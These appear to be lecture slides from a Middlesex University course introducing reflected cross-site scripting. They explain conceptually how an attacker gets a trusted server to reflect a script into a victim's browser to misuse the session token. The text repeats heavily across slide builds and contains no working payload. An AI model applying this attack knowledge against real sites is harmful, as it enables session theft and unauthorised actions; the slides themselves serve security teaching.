## Introduction to Cross Site Scripting

Andrei Popescu



Middlesex University School of Science and Technology Foundations of Computing Group

# XSS in a Nutshell

Cross Site Scripting (XSS) is a type of attack performed on the users of a web application

It enables the attacker to access sensitive access data and perform actions only meant for authenticated users

It enables the attacker to access sensitive access data and perform actions only meant for authenticated users

It exploits

- a vulnerability on the web application
- the trust the client has in the server

It enables the attacker to access sensitive access data and perform actions only meant for authenticated users

It exploits

- a vulnerability on the web application
- the trust the client has in the server

The attacker interferes in the expected communication between client and server, having them communicate **client-side code** where **data** is intended

It enables the attacker to access sensitive access data and perform actions only meant for authenticated users

It exploits

- a vulnerability on the web application
- the trust the client has in the server

The attacker interferes in the expected communication between client and server, having them communicate client-side code where data is intended

XSS is one of the most common web application vulnerabilities

sensitive data accessed with  $t\mid\textsf{Trusted Server}$ 

 $\overline{\text{holds session token }t}$  Authenticated User

sensitive data accessed with  $t\mid\textsf{Trusted Server}$ 



 $\overline{\text{holds session token }t}$  Authenticated User

sensitive data accessed with  $t\mid\textsf{Trusted Server}$ 



 $\overline{\text{holds session token }t}$  Authenticated User

Attacker's goal: access sensitive data or perform sensitive actions.

sensitive data accessed with  $t\mid\textsf{Trusted Server}$ 



 $\overline{\text{holds session token }t}$  Authenticated User

Attacker's goal: access sensitive data or perform sensitive actions. But how?



 $\overline{\text{holds session token }t}$  Authenticated User

Attacker's goal: access sensitive data or perform sensitive actions. But how? One idea: make a direct request to the server.



 $\overline{\text{holds session token }t}$  Authenticated User

Attacker's goal: access sensitive data or perform sensitive actions. But how? One idea: make a direct request to the server.

sensitive data accessed with  $t\mid\textsf{Trusted Server}$ 



 $\overline{\text{holds session token }t}$  Authenticated User

Attacker's goal: access sensitive data or perform sensitive actions. But how? One idea: make a direct request to the server. Fails.

sensitive data accessed with  $t\mid\textsf{Trusted Server}$ 



 $\overline{\text{holds session token }t}$  Authenticated User

Attacker's goal: access sensitive data or perform sensitive actions. But how? Better idea: trick User into unwittingly making a request!

sensitive data accessed with  $t$  sensitive actions enabled by  $t$ **Trusted Server** 



Attacker's goal: access sensitive data or perform sensitive actions. But how? Better idea: trick User into unwittingly making a request!



Attacker's goal: access sensitive data or perform sensitive actions. But how? Better idea: trick User into unwittingly making a request!



evilInput could exploit an application vulnerability in order to:



evillnput could exploit an application vulnerability in order to:  $(1)$  Directly take sensitive *t*-enabled action



evilInput could exploit an application vulnerability in order to: (1) Directly take sensitive  $t$ -enabled action evillnput  $=$  "create new user with admin rights"



evilInput could exploit an application vulnerability in order to: (1) Directly take sensitive  $t$ -enabled action evillnput  $=$  "create new user with admin rights" evillnput  $=$  "change sensitive data"



evillnput  $=$  "create new user with admin rights"

evillnput  $=$  "change sensitive data"



evillnput could exploit an application vulnerability in order to: (2) Run Attacker's client-side script in TrustedServer domain



evilInput could exploit an application vulnerability in order to: (2) Run Attacker's client-side script in TrustedServer domain evilInput includes evilScript



evilInput could exploit an application vulnerability in order to: (2) Run Attacker's client-side script in TrustedServer domain evilInput includes evilScript evilScript is reflected back to User by TrustedServer response



evilInput could exploit an application vulnerability in order to: (2) Run Attacker's client-side script in TrustedServer domain evilInput includes evilScript evilScript is reflected back to User by TrustedServer response User browser runs evilScript in the TrustedServer security context









sensitive data accessed with t  $\top$ rusted Server sensitive actions enabled by t  $\top$ rusted Server



 $\overline{\mathcal{H}}$ holds session token  $t$  Authenticated User

Reflected Cross Site Scripting

sensitive data accessed with t  $\top$ rusted Server





Victim unwittingly makes script-containing request to Trusted Server.



Victim unwittingly makes script-containing request to Trusted Server. Trusted Server reflects script back to the victim's browser.



Victim unwittingly makes script-containing request to Trusted Server. Trusted Server reflects script back to the victim's browser. Attacker script runs "cross-site" in security context of victim's Trusted Server.



#### Reflected Cross Site Scripting

Victim unwittingly makes script-containing request to Trusted Server. Trusted Server reflects script back to the victim's browser. Attacker script runs "cross-site" in security context of victim's Trusted Server.



#### Reflected Cross Site Scripting

Victim unwittingly makes script-containing request to Trusted Server. Trusted Server reflects script back to the victim's browser. Attacker script runs "cross-site" in security context of victim's Trusted Server.
# Reflected XSS



Trusted Server reflects script back to the victim's browser.

# Reflected XSS



Trusted Server reflects script back to the victim's browser.

Server side vulnerability: fail to see when input data contains code and reflect it back in the output as code

## Reflected XSS



Trusted Server reflects script back to the victim's browser.

Server side vulnerability: fail to see when input data contains code and reflect it back in the output as code

sensitive data accessed with t  $\top$ rusted Server



 $\overline{\text{holds}}$  session token  $t$   $\overline{\text{}}$  Authenticated User

sensitive data accessed with t  $\top$ rusted Server

